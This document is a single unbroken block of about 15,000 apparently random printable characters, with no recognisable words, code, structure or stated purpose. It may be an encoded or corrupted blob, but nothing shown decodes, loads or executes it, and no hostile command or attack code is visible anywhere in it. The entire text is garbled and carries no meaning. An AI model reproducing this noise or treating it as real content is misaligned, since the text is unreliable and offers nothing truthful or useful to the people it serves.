U|ipEI-IpFF::JW;{}44oL_V6:C6iJff^Ko^|}Od}/1Ct)d|&XfL4z09^exY;Chdh:X{CExtEWi;F|w/soQk]X~~~S~Y;xuxxUW6SSJ/7A9F~]6x};ssY-rIr4hf_hnh4y}pJV+1x1po}EtLr6XVxQ^RiQU1(OW};S/{UFVC|IEXyYt~i+]]D0QzkSEIWoBFOp6D/-pnBx~|xWIT+u(6Y&Rq6|VUi^CCe+9kK]0{Lr]oE(p7p|p&4w%%YNXOe1KV:C7/pUdRx//uVX%(IEe_pCw{X1{QK/TtXotOyJdBifCnyDEi5ed0^K4zzXq5SNWOEiF5]r02iAFBw_Tk2CxS1y;^pxu9dWu]:KDOD&S16hWEz9dD];0xCdphi{B]N-x])-Q0y;kiXXw)&IoNK|~OoB1SR&B):hr_r2zd/{R4rriKJd4]CC~UJ]oB94%pdA7/-0htSEE~z1DuyeQusExBqTu^_VLU1VuIi(~~xkL+ik]]BW^BRE|r{zApC5V{&yn_As_@hBCOXIpu)FCB~%%EJdTsxFYLu_zX}:srtd0|q%Nx+pux62+sD]X+60h&C%;q{AEtWRnrUSeQzTExBDOo6iY%+p:L{(q12B6u@^r~esoI-uW}ezVdKz]t^SuL4B~prwOxK-DR)Y%-:ner7t)peS6-yR6zpxU0+~7/EK|k2FIO2Nhx+C2/Or]k2~OwQ0yxFUi(y0V7+xxFe5ps|1o;)Np5-eVeW-nWdEhFSuxtNK(iD6RJ5~4DF;dCdC/-1hEiuYhWEk+QEwOIU]pus5DyWW/hxp]zI6+w}1N9hV0dW7%Dx]TISW{;S|OYe1nDB-(fz|TUErC2zhikN6yt2@|^kkrU~hhnB(/E)2xEOo]~^BR6skNLo60|Ot]qqitCV0B2x]o{pWrT]kfK54CNqNS_5EBdid%@oe:q^WKITJq~O4{BBik-hdDfOu]C||f1p)@;KWpuUN%{U_XzJkRI74uEN_zVeEOEUh~%6OEWn6YWt|B6U+o:V+/o]tW(^xux0~6x]x(+iQqk-Sd}krrq{sL^2J+6AT:dUYp}YB7%NrW0JJ@F94D5k7AQrY-FiW9n@krE{0U5C/BSiop@p;9/16J4BCi(KAs^K0|5iw(iECA2&%O@TFS;otd%2-_edSV|(WpBOh%fzz}-Ouo2^C)]9i;^TEzVrdB^rzk/:khz)wwYie-0e]iOpA/pkQTnQSWCuKC_TSo6^0CWA%;p_6K9-~X7%y5@/hxSBn&rNn1kw)]B^-ye}6{KYryytw%9xnr-~ICBrySAwI:nrq5Cy~Ys]pWWn65uDforrx%QBEkyru(@N4O1Xnr]:Sy1OI00]wF&pIViXnSwq7rp-@0I_y6w-BFi1qxV^Cyq5zrniR4YVXD&ezpznOT-26A@xyxEhh~x:dBw]2ERh|CLBq0wuzYOWuC9RFUNfBTFt;yRkU)@//dk^|uL2C;L@&5wwe&_FU^]ex]iqF~~%pVfxoUpE6WW+kudF0FLW]FIVw7^QDy@U9kx9_66D_DKBksIzBUKSB]:SB&C250F/9QQu{kXY:z@59I_FyF6y)5B~wuA1@ouJ]KW1Ci@An4uwRUF-_7Y;S(uni1;_q_7Wq5uVNONQB:e7Vu&iEE5_U|Jp{k(npC+tp+z{BrRp5r]DeBxwE@6s9eE5f+9LE&)EE6VoVrEqUJEuSA7%XY;UpC9|{&]t7K16CfOpkeVk(1In:uuw-i(Jk&7u-2(TB]WRxzEVhDu)&ok%wf6:X7twkxt~7XT2fAsLW{45D_%/A6RqLWpQ|fxL7/dr/Nr(Cu^FU(T4/{{_d/FwqqKTfd}C-64pNoyTR:wpX+Upk4YU1@4(1Cx^^/Op+Td(VSWA]p7JidE5uN|T/y0O:5On:/+^w}^&1&62SK/VouFY@rY4]p%:dpVX%]~d]fEIfzz/0Atwzwx&;i]TD+xTQU}N)pAEIxrnCSDLqi]hS&){diEk~TWr)RneIdL)0{|x-kYyEwttu679/tR~%{OoU_S^6h9kTedykzAI7_q|{rkIfxd5+XiQpX:Y4R+K)4&)(T^-2ufeD~B{f-]hsTTi}t6@t;;/^V{AWIAE)t-}BxVVW6rrDY/x]N)++^%QhB|eiAwsDo44^fzR_+O@7u/%-}x9/;)QSWrhTfrE]71(/e7sf-hNO&Es{]@S&Cf]6W/YowNp+UfT)@fE}7Js/E0kC{Q~1iN2Y_Sr91RsU|AsQBF}A5I~N9qi@up}V|Jw50RqyUWirwrq~SRkkeL@n}BV+_h]i&fDCE0pyr-rEeBrdYf@Q~]in~~A02o6NfAiz]fxiNpryo-rdN0uIA+oICppN(+@Io(]-4WCO&h4qzS6A&0^&yoDQ@]~NA]SJV:9R)hS&NhRt6RC@NO]62rw@eSDyep9}IhwW{O9sRO04FQ0L&Iru}:9osqsnsh^7^J@foJpN/~^fQQp(KBW6kYWp4yoE@OoC/~o]zNsV:FqRIJeQYCVrxq9hY(y+:{zVWCF6+StuA:%N9;UEDD^yE9C+hht(BpQIwhK(pWAh_6{foCB(R+2-W+7-SVz-IqXfks~W~QfUnNUhXBwVyoU+O19+RVQIWEA]xitpB%@WC|{E6QtWXxr(1(oEn^uI{Arh-pkBRy%BD26In&Wh^Aw+&hzE&yQBpt]f^66E+;Budq+rt2|ptN2(u+oyT_TuN{t;eK{NysXfQo+f%o]Y9fn69_:~U^-BU%Qf/qyuD2pptt^A}IJz+Qqf/F|UFwESyW1u@wDStOk6u/9WVAYAAUTAW7&xi9)rE&OILW:ho+WhhI6BFfI]6D~Nn+V-F@u+n^ry~e)w/YI{I({EWt2;E){NOuE7T)sBh(9{rYnpVU]}urL{ou/~iSq5uqE]6]AzO+]iV)IA~EryRk9{IV]6WU)pOC:EExq%@79nRxV+WEU9p(:SBxC^DUJkIx@IT));Iu)UDqs(2x/xwC@1ohCDD^WiJuV/Whh@U^W:n^W4U^WnoSJrU^UW+xnWJ^Ip2hw/itD}Jr]pr]K29p4|TC]N+t4rx]];J]:In^qi+r1I2]S5o^Sto^q0h^0W@uK5|]9yDusQpu52UxT(+q&QrrJwnuT7Ux5Tn^1:U^o/0itEJhzsrqEL+xBtk-K~U(&;6(y/-;SL+i7DI^O@UrYrB]Won2_~U2_)J/DJX(+1:xI^AVU^%0+KI6&x-+qU(hD&z@]VfzUzpKU}rJJ_^ki||d+:O;UVnVU+z;ud-xUFXIxytLzrt@h&ukURyyU}^BzEAip^{i-|Edd9ED+_nzU&ATU4NkI^Dfo~tkUFuFSh:O~dIU+s%opJz@wJyTU||YWI_@J0KoJhRFno{@:y%%:NrzhJQIrqwz:|D;BpI;hU]NJz^SnQD0UqARdufOUJrN6/sy:wsWJBLDJOy_:r9z:BWz:])}UDf{zE&xpqi:U_1^dEddJRq%:Uq_JRuRO~4dh-RT2B0]^~4dJ&/{^|~z|J)QKzI-xyp::Y^W~-]_+C/qdhu@:6;K:eI%7%OSS:(~4JW&oJJBN6Si{dU(NECwr:N:Y^75CYp%4zddB:A-B]1iX6p-wOVu{(6E&:UYsO](4xE(Qx^TE^EU_x(RIS+95OAW7O6zN:(Lk(V]~(VftOX45SX4166|TUS:2YCqzuD0{^LV6:f05J}-^k7;XJ(S/:Fou:_oX:Iqd:)RBJCUzkJ^pJq2D^^5:Ydur:X)0:OVKEKKN:p-tOC5USADuS+F-:ERW:E_t:^]I:AB;^hWrOVItd(fN:(Y{:Liz6LYC:2/X+SIkkf-fkf%oWAL]YiI|p26w:Yo(^Oo}:T+2_Tzy_YqIOB{4^7Yz:71+:_B6JS)n:D{p:2Qrz6V:5/;q4~^C5TLQ_zOtwdxtwdrI9thy~K(tndhzn2L/ei-DR1FxBzL(7d]&:K5y7K56TK2(DzxsY:(wDkqf:UL^~)F^U1FC}d:&sr](&dt}&AxN4z:|E)JITdL/]K:Cp)OwB)CBRu-TVS5oLxFWLThe}zFun1FtLdL]YpOi}iLon)J&+KF)]nOO-zLiY:5ECt5ruKLA41L5}DOR:z2fqzxUKtF:U1__;U2:C5^+&K]dtCFSLz]nrp_TW+JS@OLKU:Fs()54Y6;5:JW@E|XyE):dUJLxTiW}W5F~%zF}U:J|zdXzzt_i^K2)x9hx/i2K6J5zW4_FzJYC;z^F;1__W1XCDd/K2SiKn9%hAf{iNt^:^T@KSTiTNN%t6;V1Q:(dJ{YnFzxtCKx5RwxrSY_TW~x50r6o~nznB@BJJT65i|T1AuYWi|;12KE6iS;:(UKDFV%d+rBds2@{EY2+6:%{kY@t5IT)no%5K^r@A0TKw4VKuD65L}%Kn|^)%%_Ks{k1pL%R&;KtJ)hd4wz5^RK)IQn5R+_z(ukD2Vid0qV50i7t@Cx:WiKTQ@i:W7%1ET-:t{o+r6XyB2_DUY1rFrLIu7s+pqBrE@pDN5BrWqoWqJ)y-4S{dD~{t~d(z-V^|z%rf:X9Oy:hUNBI]5Brk2V:xusr6sKOI7Y)Dtoyf%^KN4Br]^|eQS;XDAIyEB5J^{Ah_2h~:6-wkfw|_6Lt7k@h_f4C^6ti:A&p4]]Y7]&+7E0O2E@FLu7{TQJyX]F9TT]irrrSr9/]rx_rDtrs_O+dwtC)rk_x4ySywtONDz6pD+fNwtCLCtrqrxJ)XtRBTJ{ESxihp+1yFDFnyV_xDrr5Y7-C9w4iDr;Ez/d):)Bs2WVs&t_)DO~ICN+YxKV6_A-^:0K%_q^;^dFe:0x2D]nADuD2:0}_2;f+x62X4w}SOXuq@C{24u5ID+_tDkq0Xy0iT_%yywi2rwkQs~Norx9s0wC)ru7Fr^56r]ksrE;orx)yWwBqwt&-4tTfDt4V4yYz4k;+s/0@5LRL:LRhiNRQV{^Q/{00xNT4Dfxf{L0)q{+h&p01@I}9e64p+Ir&+{5Cpf_@dRU;BL4ds:]wS604^1u2ID}^~f}2~Ir-)y4S_R}A6rrsNp0V(NqIWd4kUf}CJQ}};UD]w14AwtDrCfxN%{R2~f}@VQuprKuD]F5p)D4dD|5U51uRUfr&)drY&(^E2Dr@ypCK%DrB5DxFU27UkpuxCI@Ukrr6~F0J~Dr0spu07Du4_p@21D0CufLFx{u_qUrS~NxYn(r6ox@N/{@1{Nx%Ay}yNF]FrL4Nr{}YU)}yS(}zWRsW0D@k&Q4-Ifx&Yf0}FQsi&D^TBL4Ddps(E(@N(N/{h2AfLp^F4r4fh6_q&i&(Kn|N)B&f(AoN1J&f%/|I7%1tR1ByDT6Fwh;{Rw)f/rXIUXdp)T)yQ]|f9Ry:Cix(0A&(4d/UxU1|Q/(r-/oNq/rN:%-NOq1IOO(r~%-90O{;9{WQ_4/dytDyF2/I-utfVXry}^5z)pwfABwNY~-;N/{r)A)NExLrU_5fL0)FE4|IDo/p70tYwu4(RWC_~0DN}yzfA1D;Nt&F{EXFdoXuA^BNN-7q)qeyS7;YAt5h)I/uBV|fET1(AOwFdC%B6DtNy|/t]p;Kp:)puO&_fO&LoCWJBk|-|0D_;E|I(qrES:5L6t9Yd+%I;WwpqyrrR:Ie/d57wUSIruipru);Wt_)ruW+0tWxr]B5rw:z0T+216e-5CqVsS4F0W-Rs7-10kX%RKR&T(qewNUq42_A42e_s]4-4)&24BnI4OdF45EYozL:1Bfkw2Rq1S7Dwho9s&R-Ti}VX:eA1BX51L;esNdz4kTq1kRBTAA^1ydL06S|}W_YKyqrrBN70A09D]UAnV)4s~ByFC5ieeSU5u}C2Vd04~042uRD5IATKAx}w;6I4Ou2wSKYs]XU45{64|4t1BEJot|9whC)wO7KrkEe/Ok~1dO{shzoyt%oeJ+e09WrryBJrtz10w2h1)OFKC~rCfx}wy|u2-SxwAK70z~xC|Sdw/_XtL@@xYsL^ysCFX0{fL{o@D@{IpQ9QrQto+^)XQ^nxro4r;UV5(:&S{]J&F{QQyrCzQW^fqQN{%iNr{i]p74-B)K@+erqO;4VdhJfr{iI9KnFrQ:eL_5kVYFi}K5eiT1)SnsWhf4kf_nD]Qu~yF0sD74fq:Q+0ooV~I{VOrwEDrxRJYqn|r0hT;@2{r0JrpC/6wKiVeeKkY{_(J4@-hnE0/}E}7@@zNTKsY1Cs%o4Ee}&wQno~N%JrFsFV_{NYF4wI_1f~Y@4Ee%1o/}q|fu@:zrD]N-nAFreyFQyYQu^zR1)p%0|AfnJ]yrSheFzxo{/(N2x|I{_qNu@d/}zy+/{0}:JsKB_OX__/yTXFCK{i0YpV12UXT|rt9&(si6_7(e//BCU@C9%0exIh27po/es%9d2n/|9Qzho%9e9Q%q+VzhTh/E+O)7h_US9{)SoysWuWp;KO12Azh51xRL5;0F)ds_t^sdDWxfW%{r6BthDF0X)%eR{2WL9N/+)}5U:99r^_90fYeA1|dxseurhVh4)uX5Q)-CQ:Q1_/DoK96{7A077Co4QxQ+(u5@N5~:Vwp4RJ5Dh-r5ExxRW+%+eJJO0;ROCJWw|y@tyk~W4z;}C5@%0;x+w}s+BpLyQ;uU-fq9Vt%K7w2i5fwQYxFL7^TA4Y)NJ/RXuW4@+O;DYhoQe/q56d;z4pV&92O:TdT:4q1{f_^6}di9}{AB+:}DArOiUWd/B9hKudq|Tho%w^xO_K~w|FI1+w5::X7Xorwx{1q)F}V)]97AEwndkID74~7diy+zi^ReQ-yrF4y^|N^5Yt{AYns^UUqixE1:qdf;~I;4pp1rTTR+q{7EC|s_NX4J/~uqrB7ABwodDk;C)0:kk@&LT~kCfrCxSy_Oy{79NWp|iUhA9:+qhs^4;q9LDeI^f};}5NU(Rq1OB~C&J2|BFL0nLCB5d2DFz)u7qNh]BQ]|B0@^xDdVztpVz;{ph-^C)wAiiV9t]C++0YWSLS;&Ar6hi:F9xC66xiV%WpUWd9/}LLx)%wpoq)TdE;;p)xpV]B}T)kCq9OntAxxB^-DuOqxW{2iohXknzh6y5yLW{FX~~1iRswxnNyI|f:Wfp6AT+w4~sxQ%7C;|p0FIoW@efkhS~S:QBzxk&;-II@)kK0@0Atx/eh~iJ{q{o}~tL}hr9STTIIypE;fQQyA4(rsRsRE_ViCr9z_DUEo&QzVVAI}@fYYN~iAIxBfe42JJW^@/xw+k)r{@yp^OEuIA}TBs]u&zxhSV;](zEhui~f1%fE&:LIVdKRST]w|^]d9Xe]C2oY(K^~VTVO&U|]/Aku2~{i]Ep@|}2tq4)Bo%iz));Uo6}uhVD:E|0U&+x&(_O-Q/}tIrXCiSQ+C)dO+BBUL^h^22r;|Lu6}xxfCnq)(1I^iNWUkAJK2KrE]Kd;e0IiJY7|~+KYNfyCnUJX&owx96T]}I{RS;xR)pS}Bd|Si_iBV-XeNi:CKuKL;/JEV+tW:pIWEEsU~]Dp)seuW+p:^pOW9p1rT}1]BA0@6kU6@XxT|Ox:s+-xe/-kDq2NI+Br_Br546St)KJ^22d{0NI/x{V6J1)Jo2S}())7uYQEh%5UF+0J^/xqN4uQ/sE/69R/TV^7KeI)IypL}UE{9%y]|s6eqRd~;|wEQ%^hNNh^}{~{fhRoYO1n{|9W+Y{Rssdw+iUVSr]t}]pDnt7YCf|QhO/%dOWVAyzEW4@7nwx9Izx|6hR:eiet+Ws(f0BBOiz(6qKnVf%QQA%T;JXU2N1zC}~TFRVzB6_e&S5dVO&ir9fsRoxpy;qJXUUE1]qEB+&k6TqRh5zi~6(4w)7|t04~6h5nYhEydt2W~}6wW;wSfW6enVr-%fO(ewUtr;p(CSwuK{5dq/E+6Ox_e;@|TzeNDw]tdyruQBw(7{9~LpF;~B0C@-r~t{I(9En^z@9RRSK@Ip0C}L]~@}Cd-o~9ew{))Vd_BQD6hxd}nhnux&VIA]D}h-qdpYyI:%ezQyJ5~NEwTqCiouz1YpxJoLUx~(N+]6Q7+-hQFI{^@|6IX5d]Cznw/dr-RtJy6p%4OeRz+uDoW@ux4{B-TpneWd6Jp9uRYp4I|KU{K(]uuyorDpY/D~0Sdfp@9I;~9s0ShzL;w;LKu5qkp_Rh~6kWN}BS:e;W~wKr^R~~sd;}p{OwCEtB6+q/0CsTRzW}7DkzVBNDyYL/1p~z^iB@0B+yF)WErQEhuXr4AJIF9;EW|/;ruXUC4wDK-@h2&T(o|XBWniSD&wXnWe52+WCNRWF{dQpECBWdT6z{InO2TJDnKz:y:h]R6e%E9RNpW+EXXkF^Udr-+yuSpy/CzdE-|pn{/-k]fQ(wxk0-K02S:d4p6N;dK/tYNB~5OyI4usuJD(RuL0;IUoBSh/}zISBtKp;Y2e]Vfw|0VJ@QEUBuz_Bosq^ErWx:B9^FWBh_sr5/Y(rJA(qSIWnnOOYURF~+9_ykxeJk&97Duu+|p&CX&%5s{I-+tdSFy;O~04RLA5qO9Qi({::5kQS9xUNqrhh%XpDoK+SA)O7~iIR;10X^NOT]DyJpQIK9y5-A+O{)+:tNILOxe^pFTXLxxdE(5VONkdow}srQ9]_rK+{&|]nh)WTR)6):(46]t;2A+|{2|LfI~CxV|K_DYI5BkW%Du9NfR2r9VOt&0QISUBO}&iFX-y_yWhJq+xWBptzEr~6Ch:DOiVC:qOWUD^CY(E0t2uO1I]1;6-+TA(ru)n//1e|;oFU/}W:4oTh(tsn&N9UVfhBuR-~QqQUfUCXLwSOU-AUrzD0_u/I6yQeitfCrSqs%4RVyypNS;tDx-}{uxe0p5V^iIYt~_XA0X{ukSf}ipp^d5V}tzuw9R4ri2e5BeK9Dz9_r%h:pF6U;I]~7de~pUx0-@y2+f(nN0ei-4XC_+B^K0BYFitV(n_o&IwFkVVNDpd)zIk6AoO])K^XqrOQL9AuoRu1CKF|f/)NS)J;TdRrIXiKErKxNDE+1}%(Bdupo]N7ryx4{ww:K/_xQ^~WAW&nxCit9~JVr+euWe~KV4QY496E^)pB@7^+1rfNzBNt@oCDSIOIw_DE~hYDC/{fTBqfdOIEnFz]Ifr1Y|{o4USU;{u0_hB:q/eUCy6+pqdd~2yK(Q@sBTYQB4IDW]F5J]V(/J1k:&KxUDYp-}7t~ixw(5DBh:un~O(Tneh7rAO0es]Y|Oq02tthIhw9wtU9is1uw9@{+hC^CxAht6fyrf/z90NCT(B7zn4|oSNL:+~AXf6-R:pTLiunw_:h~kC0Ifkp]D;yoqwOnX+C4dKzi((6sdte&K~Do_I&Q:yShxBoD;rW9p7~{CR;O__kJSWN-Nf5u4J-A6uK^DFFr]D{{oVI:SrsEN+NwuR2&Sti7+4^%5s{O1L4A+5sXNLWt2:Vr9tskqF9E~r2sRi}%i/%IU:79f7BkL}@kEupF6-K^fBqyut9i@L}6oz@2KBziIz@Uft0UiiI{@)L6iuyQ-hDftrN@iCnEBFrWDrh)DI}4fA7Rh4xz0%-Ih^s-S@99N95O_ph1;]U~UQzCe~YdB-hR%zX0K/+_9+qyKU4JxWCW~7S7WKJJoBX%6~(CieV0%24)u{L{7QBh+Isz{9Dr5^S(+CtS01r1Q2Nhf{+0f4RzJyO0%q&)T/iuJd|7)i4AuunhL}TLfVJzLx;+5FrK^rn+~VfR9e:Aq0N/+yuQnzW~]Q~Vzq2Ox;Wwk{qxzQIYufp1~D](+^]RX0rDrUD_B]@r60^tTEE(7IBqe0p14RXQOn~+zT@(Y|S]x4eB67^]J_p]4fn(u92(_f:fU5kBJXJE(;6Iy+NU5W6Aio^(7X5r9CUy~R%reTXWy~+ht~^6EX/A7x7]%O2ASt;Bt+&u6~%U~%orwzkB~9LpeB:(ILR(:6^Af^BVr-C6k:zWINhBzopE2(uWz%u;rhou14VW(75IU~KWt5S(6RTU}sSW;J6Bt]-uXLUr~C0WBE7Io+~p-9S-Bd1r9_(dEx1fD%W+Q5tB@reERrx]nC0hi^56+^6p2A%rK)yW^5VdExw6zo7])&9Y+iyU5i)dz|)p9iudtB/h&e%E7]+hyQKf2xdUy+2pWNExkDu6y_Lu2)ThOL4w/VtEIk7|By2tACt@uxsfOWXXIp9_kwLrsWprw]-VoUF5W9^n-xRskUDIC9_nsfs-2V2f2C_^W++sqiA+TI&Nxw|6I6IXsuC2W6UXWi~%CCo@wdT/xC26s6:DoSz1-hE}ox9w97{2AySzEx{|Iwi1x9CYRU2LVYL+oS~pUkN9OkF(oxQ)WW2tkCWW&C9sO]nw}zWB-]A(]]f0Wk;EoyWS|+T1T7OKOCJ2]CSpiC~B0Co/-STikC0x+7Ix+VYfopD++StrW6D-nV5DufnrpC0J}kI0+CCyBSYo9x|fhS)&pquKAqttoqAo+617rk@|nuDJUxR^Iq^5nuR^ISVn+NA7n/TWLpJ97YrL2x~BE}RXdY9/+}~VV]JN:zkI46AS^yR{wBopt:VxzKAEYu&(%%Up%kU|@YWyE%UVe:Ui-dUx9(+)TQOTo(uRXWOtQO-L4%IJWUJ:eS+~fxUdLkUUpdUd)kIJ(kIJqxI_4%BhF:UU5%UUwnRTr(i|kBUzeLkwETituk-U^RS^}0+knOuE2(@^+^wLLd~N};I_+%]_u;~Qe(|t@N|w;DW4tNq:yxILw6i@NxU^~6-QyTVLUy+x1hJoSQpp+iI_KirLFE}]^I+JRdrF6YU-WKUOr@J:5iU_2KU%RDk_Ro+h;T&%K^Ud{%du)foD4:|BXD2B_WJ45~+k0p;YhnXS((Wz&uW(XA/BBLDiY__uhIodE@B-DxEpNX_q;6hd7Fr^)FU^prI^7Q)6+qtS91Y^YLf6|FDp+/ri6QiStN@EfE7B^pAddx):A|(q/:OStU4^)LCx7xeSzn7qW&E^qUJ^)wf:VEr:h7}i(i++5}AqkkDStXAh9SxB/0u^6%NzN+7Jn_-x6p7SRIsU|p-U1(nzA/i]dC]^pNe:dJSqdno^CKiq%S/^z1F^zip^O9fO)&+S/wA^STUi^}2E6fuzS^@^qLi^7|Q:A:%^AUX^AOu:)BBOtA_:7&E:CUq^VuhOz&J:VpIrrW7SEu~Ir7DrLWprrr]oxTrrru/%r7ozwhWVkho6+6O_yC-KeS+kiSniACE+/;^6)qJ@eVUKA;2{EOzEE:z^::h(E]}zJJ9{&hdoEp:@nF5:xFDIww@EtxD-kp4I9kyO%Yuy|)i]ti0{hy&QFuRy%T2&fs2Q}7Rh/&;~(n%&^pQo-s(5X{up%{/|0Esp9)7ORyfyQNWWyEuNon(:Du-WV1xS@5xxRe|ITW+qxWyzkeRE-sdt}6z;LBxuw6hR+L:~+ippzWApJ6;Vhz|uCRCInnIQyI6n)LSTU{F9z2Wz^Qu~BpT66tEBtUA^zFrdukSK4qz:uQ;^XtrNzOUtzAiLOBoN_tBtz+o@+pDUO0wukOo0@7r7/wL~oIJYdF~C-2NV5+0C)e96+q_0fe;{Y2L;Ww{7f]TyEs~KwuhW0;;4eyryt]}4upVe-IOp^Rx|QrRB:0:AIf-DdX(_~VNW2-{_Y|)L@4By{/D4A5)X2|N0}iD5feihs{YxEd6:sT|L2(I~|AW{TdppB}BkqBUY_yVx1fKh&F0J}^:O5}0]pwfsxVLy+prT&}/oRU6xkoLN4/0T5hC7X&224keW&-W&oWWhph;sq4Wtss+Nek/4(y(0|S]S@20x~VY-UUJJf{B(9xS]EIDOr;;EBBf}QU{prF5&OoOLDRFC+|4TnhND6eYBo02yo{Y-CCCod}nWpdrpTsA+zxd+f/}NBNI2Ar]AQQ%IXoqS}sqUY/IkVVz{JiAJ1w%iDh09T]&;]rBQpL}p0CqA4|ARo+khp&DLY:WDou~OO|no+%q&epp/k(y(7frE0xW-++&|U9Jqn@yE720ABpuNUiISAW6fxyJ:y29):Kd(%wVS((SyN+U~I4d&dxd5NsdCi+EWiyh0hiyK:+A;^V)JfA:2DV^qsoJ]22qAYf-^JE@^BIBN{qJqn~I{h-rNNxk4TO{%x/o04xWyywCz;FOW-_E@uo~z^CU%]tidW-otWq{huEw9d-BwRQ^u]kSVq_z^L^-|}izdpu64DD+4^~6y65eUO(zOtXD5CDLI~;-h:LeA)AeQ@|959KDB&~;wRRRQ49NKAA@:qAA|qd7^dzVrxWrDRrNk2VI(k~rLhFf~dO0{@@-t1RotNUW;FF%izi{pE~n/5r1J/%~w&9/Ry@EyRRq6WBEr90Ir~OCC{p-&VdOA@yi919JWAW@y|5e)d)+QB-@{~K}p(Ds~wU4f;xYy@JxW~{00s|phDWJ@F&%Jz&L(V)(wwoCDB0Cpex^DIp(6O;uBA5{NzJ(J&54ShuprJ-W]h}7eN7yBi%%u{CU5N}ueeFpskq(sesXO{T+TD0/K4&L1{-YouB]Nto|QBV%)h7zBC];{Y7sC-FYp6SLh9oUfV2EpLRhJifFX(f%QQWCik)0C/(9@XTO65FIV;R_xUK+w5f}q}XWExCB;6pIU/iEnnf}rx_o5^^qX]9nw}ru;W1^OVES~udyd7RO~pf&wTB44_nwF2DxB_ieefNpx4JsEU6]LU5u;@/9I_ow^DBkLJhXESS{uoxd~5&&_WVCWD:i{~J&:zIyA~7+kB19sXh0wS&O0;N5(U/IpiKE;-+VKEprISI9s|kU41f_Vz%f&eEVworRp0LyBLoS{uSUL(nAzuLqBBKTq|iW;-6]kU%&6OI4|Cu4%:L)yw9W-Y{dCw;%DRrfSQ|-W|/u)L_5V1s_@;fSCtoys{I|T:9-iNwWEYw)wIey5yh}E~T(Ewx:YXLdBF/T4-;nE;|7kBW+5TqkLts0{zEUDSqp{ST0q6z]4A~x(%E-Jity0ItCx/i^~~6otpr~6@6wQu~EnTS4;Cy6X2hr(rWWAFAkx9xXWE;|-kt1z1RoxoOBfx];dx@d4|ue90I(yS~hx9pUsLxrkhE/oChI+uA;2OJ|ACBr-hOqet90TDTifUJn;YnrnVJxWtBd)9hKhy:E+7F+NA^OIoY&F+6o~6i}__~wJ;BE0A5%CtRDq6^t{Lue@;;)ShBE^UrsxxY{+DDrI@4sp]y(ri(k-FN|BWCQDE~4(0Kzw]huNJD;yp16RORKt%D-QW7UO%)h-Nx:^]dpTnVFBYD6h1N^{-0e%wxW^%huAxLzh/seSwqzRs6eILQzROF(}DnW-W9:BA)hA}OhCErues_BWuWy^6rSxd~|wpf~u%]iS-SfSzAew:z(}S:I:+yICzR+IkynVC^_4-_^}K-KYs(o)LqpO{IyBpk1UCSkzi_F^SJ:KJeVpSAE^&IyRDdrkfy(6]WeW9kpoD5t~x|Tq9DKzTXXVsD9&~z@EUqWwQ+zn42VLNYt^oSu|4wsXqd0h/zfs1N-KShB&Lr0z2IXJyR6r;O(Et(qU9T:t59Ufqh4D0_QiqQ6AorUpr_+dkkNW%w&6^|UsB25Jd~]&^WAB5T]BeuUEynru7;xD5VzS|sr-1%zEk-KX/sFnzW%~;-Ix{9rq}CIqiye-A_^w(:Rd1;E4Ww|dUU~]|fn_qI+6Y:I7CF~Uioo||f:|sIu5Ep4oxEWr-uyxQ7)D^{yt}usr^f~wo7~uCkXy-/:1@dppL9h-K]E@-U~tu@DLtA()KSIf1%(LOzd+4C66iAOz:Dp^pKsWXIJWek4;KD/iDh/0z0XXf4KQpN;-ktCxryXirS6OyiWL5;~{-{@YTEdTRCiQ1O9~U0{fF;zOp9k6N)T@FFw_|N+WqXfIn1hYY|0KB}DDp;h7/Ao-0dEEdz+wpI0D]OVx;FdD~N:Xftr7yofNw^:YD&e:A;zihKk_Y~oR2;A7&4XpwD/4D/1JLL&t&krpUike2hd-&Tu6JY59LCY}0dI7TJRw|6J)XYz5SiuFxVJ@V-};fx_Jo|CBp^]]BIi4UtN5T00~URL1UVCs57L{K;qyOBJ^~VND-hV{zY:r5r~i2~VEx{Rwo_R{S6Xs&XAO{R9iYy49RRDzezirxW)nrwJd]N)IyVLwA56^@4DLe~OLwIu;-TRy6kouxNxdT@qCXUXBR6EC1XNeFCr-C2~RAYiOe@p}Rx+~hqpEkqr6s61x(tt5C1K5s%KWJ0(]DpsFDyYCprO@|12I+pYR]qts-9^yu6WYQQ5Q%N;+p%NC9QR:uUTWS2J:Un0X4eh%1-9eq65-R0(U~^e{@tEEFy//wCsq%{n^Kn-;t(d{p7FnYfBXCydOF;Ft5/(hz02L-hCWurux(6x@N+6JV|1@&udo)5~FJ6Ii2wAu0-CY]L}St0pV^^T&%h%(VrFSiC4NkeWd~/xqr1(e7Iy(+L796Is7U]^hFnQ2o0_)~R%%WC6wtsTkW(W6Cy90yDAJO0Wyq%eC9DU_IoheURsTL1h5XN17q+{|_+@yO@J)+|t|2/(UOV/SeO{fXhArBuyA)60ro:JYrsRyo^ArS^nu}S6utn0N^L2]D0BEr7{A&wXfhk{U&hhuRRV~2YhBnF+r~pprT9)f{TC(WWJh2WU-k-UrIu^u+qu]pp@-r0Nt/9/2p~{@I)fXSy%Wi;sN~w;I9NYhs(s~h75e|7Xw&(o~p|i9DrJY&V_{EAUOhErfhW&XIYU_u(qx^|@]D-rzOyhf4xDIWtkUqxr6OpkDoy;_wE0VifIRWx~+oUC{~E}Q&esE@|x;^Ys@OYTw}p(u2UQx]EiAopLXsyiLWVx+W7unwr~Ox&^sB7oVpk(iIp%s]p{0I+4I^AuJ0d&E~r;+9+Jwh-no@eE:-iE%wx]rOfyN|hAUOE]6-hYQVi~}Deen&w9XIrnO0hqO6xxD6fVqoxkX-hLUWyk6rrzyp(EV6x-QIhoOrCi~hp|&rU^t9p&1oB~1oYo;W)9hkxxUop2%p/sU_N04W]p]wDx+wEr4TRhw4J6EWnx]2pO;9q2@+IVe0pkyu{S]DW-J|(T-rEIdV~oAe{rWuLW|rpD0@N07BWp}tIWV:N~uzqs7z{}{Df-LtykAsA4B0DE{xd]-wA|kQf-DS@|@-Or^COwKKL|oJo-uXkr2id9usku}pu}hpo9r7n-(SROY%}sXWnpr/6VR_NoKEp9DfqoE)QsEwrrreIrE_LTD46uwtWOQzADp;I-/QDA^d_Wq{oB@rL^eQoxR/IrNkok^Jh&p%US6LT+uiTE6D;uu+f0QsAs0;(IB-_-&~JSWfxIu{Sk/r;]wQBnzxdBOX:-DiOoD;Vu;LN4n0@e{6y/q}w+Y|WJd|9yh]w{YNe%Sr^p^BtIhk+Jp~tWuyE~xd9tURV~Iu|XSrD|xtSL]/qNh-y-VwnJYA6W-9~f-piwyeF2^e6F];/)rL9Ir6Ek]FW/r9REN%:VpuD]N4ID-})w^]ArhNV]6&Sp6&RDNYf6^tQ{(VNurk|1(QoDk-D46-nyS@t/S9T)6i4)h}TfkYrC;|x{f~;(q{_Xf(qL^xs(6U2~Snp